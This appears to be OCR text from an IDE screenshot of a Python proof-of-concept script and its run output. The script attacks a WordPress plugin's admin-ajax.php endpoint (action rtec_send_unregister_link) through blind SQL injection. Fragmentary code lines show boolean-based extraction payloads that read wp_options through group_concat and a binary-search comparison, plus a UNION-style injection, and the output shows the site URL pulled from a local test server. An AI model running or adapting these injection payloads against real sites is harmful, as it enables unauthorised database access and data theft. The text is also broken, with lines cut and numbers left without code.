 PC
PP pythonProject 版本控制 当前文件
项目
test.py
pythonProject C:\Users\LHB13\Desktop\pythonProject
test.py
外部库
临时文件和控制台
1
1
2
3 admin-ajax.php?action=rtec_send_unregister_link'
4
5
6
7
8
9
10 (select group_concat(option_name,0x7e,option_value) from wp_options where option_id=1),{i},1)))>{mid},1,0)"
11
12 ,2,3,4,5,6,7,8,(select database() where 1=({payload}))--",
13
14
15 ata)
运行 test
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
siteurl~http://127.0.0.1:8080
by WLOP